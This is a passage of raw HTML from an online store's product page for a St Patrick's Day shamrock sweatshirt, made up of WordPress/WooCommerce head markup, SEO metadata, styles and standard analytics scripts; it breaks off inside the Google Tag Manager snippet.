

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/
body_size: 48312
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pennsylvania Shamrock Pa Irish St Patrick&#039;s Day Unisex Sweatshirt - Teeruto</title>
	<meta name="description" content="Pennsylvania Shamrock Pa Irish St Patrick&#039;s Day Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pennsylvania Shamrock Pa Irish St Patrick&#039;s Day Unisex Sweatshirt - Teeruto" />
	<meta property="og:description" content="Pennsylvania Shamrock Pa Irish St Patrick&#039;s Day Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/","url":"https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/","name":"Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg","datePublished":"2023-03-04T03:30:41+00:00","description":"Pennsylvania Shamrock Pa Irish St Patrick's Day Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Pennsylvania Shamrock Pa Irish St Patrick&#8217;s Day Unisex Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Pennsylvania Shamrock Pa Irish St Patrick&#8217;s Day Unisex Sweatshirt Comments Feed" href="https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fpennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fpennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/382432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=382432' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.197.213","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
